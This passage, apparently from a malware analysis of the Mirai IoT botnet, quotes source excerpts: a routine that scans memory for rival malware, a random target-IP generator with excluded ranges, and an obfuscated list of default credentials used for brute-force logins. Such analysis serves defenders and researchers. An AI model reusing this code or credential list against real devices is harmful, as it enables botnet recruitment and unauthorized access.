In same file, killer.c, another function named memory_scan_match search memory for other Linux malwares. (Figure 5)
Function Code
      static BOOL memory_scan_match(char *path)
495. {
          int fd, ret;
          char rdbuf[4096];
          char *m_qbot_report, *m_qbot_http, *m_qbot_dup, *m_upx_str, *m_zollard;
          int m_qbot_len, m_qbot2_len, m_qbot3_len, m_upx_len, m_zollard_len;
500.      BOOL found = FALSE;

          if ((fd = open(path, O_RDONLY)) == -1)
              return FALSE;

505.      table_unlock_val(TABLE_MEM_QBOT);
          table_unlock_val(TABLE_MEM_QBOT2);
          table_unlock_val(TABLE_MEM_QBOT3);
          table_unlock_val(TABLE_MEM_UPX);
          table_unlock_val(TABLE_MEM_ZOLLARD);
510.
          m_qbot_report = table_retrieve_val(TABLE_MEM_QBOT, &m_qbot_len);
          m_qbot_http = table_retrieve_val(TABLE_MEM_QBOT2, &m_qbot2_len);
          m_qbot_dup = table_retrieve_val(TABLE_MEM_QBOT3, &m_qbot3_len);
          m_upx_str = table_retrieve_val(TABLE_MEM_UPX, &m_upx_len);
515.      m_zollard = table_retrieve_val(TABLE_MEM_ZOLLARD, &m_zollard_len);

          while ((ret = read(fd, rdbuf, sizeof (rdbuf))) > 0)
Figure 5
In file scanner.c function named get_random_ip generates random IPs to attack while avoiding a white list addresses from General Electric, Hewlett-Packard, US Postal Service and US Department of Defense. (Figure 6)
Function Code
      static ipv4_t get_random_ip(void)
675. {
          uint32_t tmp;
          uint8_t o1, o2, o3, o4;

          do
680.      {
              tmp = rand_next();

              o1 = tmp & 0xff;
              o2 = (tmp >> 8) & 0xff;
685.          o3 = (tmp >> 16) & 0xff;
              o4 = (tmp >> 24) & 0xff;
          }
          while (o1 == 127 ||                                  // 127.0.0.0/8      - Loopback
                 (o1 == 0) ||                                  // 0.0.0.0/8        - Invalid address space
690.             (o1 == 3) ||                                  // 3.0.0.0/8        - General Electric Company
                 (o1 == 15 || o1 == 16) ||                     // 15.0.0.0/7       - Hewlett-Packard Company
                 (o1 == 56) ||                                 // 56.0.0.0/8       - US Postal Service
                 (o1 == 10) ||                                 // 10.0.0.0/8       - Internal network
                 (o1 == 192 && o2 == 168) ||                   // 192.168.0.0/16   - Internal network
695.             (o1 == 172 && o2 >= 16 && o2 < 32) ||         // 172.16.0.0/14    - Internal network
                 (o1 == 100 && o2 >= 64 && o2 < 127) ||        // 100.64.0.0/10    - IANA NAT reserved
                 (o1 == 169 && o2 > 254) ||                    // 169.254.0.0/16   - IANA NAT reserved
                 (o1 == 198 && o2 >= 18 && o2 < 20) ||         // 198.18.0.0/15    - IANA Special use
                 (o1 == 224) ||                                // 224.*.*.*        - Multicast
700.             (o1 == 6 || o1 == 7 || o1 == 11 || o1 == 21 || o1 == 22 || o1 == 26 || o1 == 28 || o1 == 29
Figure 6
Mirai comes with a list of 62 default/weak passwords to perform brute force attacks on IoT devices. This list is setup in function scanner_init of file scanner.c. (Figure 7)
      // Set up passwords
      add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x41\x11\x17\x13\x13", 10);                    // root     xc3511
125.  add_auth_entry("\x50\x4D\x4D\x56", "\x54\x4B\x58\x5A\x54", 9);                         // root     vizxv
      add_auth_entry("\x50\x4D\x4D\x56", "\x43\x46\x4F\x4B\x4C", 8);                         // root     admin
      add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C", 7);                     // admin    admin
      add_auth_entry("\x50\x4D\x4D\x56", "\x1A\x1A\x1A\x1A\x1A\x1A", 6);                     // root     888888
      add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x4F\x4A\x46\x4B\x52\x41", 5);                 // root     xmhdipc
130.  add_auth_entry("\x50\x4D\x4D\x56", "\x46\x47\x44\x43\x57\x4E\x56", 5);                  // root     default
      add_auth_entry("\x50\x4D\x4D\x56", "\x48\x57\x43\x4C\x56\x47\x41\x4A", 5);             // root     juantech
      add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17\x14", 5);                     // root     123456
      add_auth_entry("\x50\x4D\x4D\x56", "\x17\x16\x11\x10\x13", 5);                         // root     54321
      add_auth_entry("\x51\x57\x52\x52\x4D\x50\x56", "\x51\x57\x52\x52\x4D\x50\x56", 5);     // support  support
135.  add_auth_entry("\x50\x4D\x4D\x56", "", 4);                                             // root     (none)
      add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x52\x43\x51\x51\x55\x4D\x50\x46", 4);         // admin    password
      add_auth_entry("\x50\x4D\x4D\x56", "\x50\x4D\x4D\x56", 4);                             // root     root
      add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17", 4);                         // root     12345
      add_auth_entry("\x57\x51\x47\x50", "\x57\x51\x47\x50", 3);                             // user     user
140.  add_auth_entry("\x43\x46\x4F\x4B\x4C", "", 3);                                         // admin    (none)
      add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51", 3);                             // root     pass
      add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C\x13\x10\x11\x16", 3);     // admin    admin1234
      add_auth_entry("\x50\x4D\x4D\x56", "\x13\x13\x13\x13", 3);                             // root     1111
      add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x51\x4F\x41\x43\x46\x4F\x4B\x4C", 3);         // admin    smcadmin
145.  add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x13\x13\x13", 2);                         // admin    1111
      add_auth_entry("\x50\x4D\x4D\x56", "\x14\x14\x14\x14\x14\x14", 2);                     // root     666666
      add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51\x55\x4D\x50\x46", 2);             // root     password
      add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16", 2);                             // root     1234
      add_auth_entry("\x50\x4D\x4D\x56", "\x49\x4E\x54\x13\x10\x11", 1);                     // root     klv123
150.  add_auth_entry("\x63\x46\x4F\x4B\x4C\x4B\x51\x56\x50\x43\x56\x4D\x50", "\x4F\x47\x4B\x4C\x51\x4F", 1); // Administrator admin
      add_auth_entry("\x51\x47\x50\x54\x4B\x41\x47", "\x51\x47\x50\x54\x4B\x41\x47", 1);     // service  service
Figure 7
3/5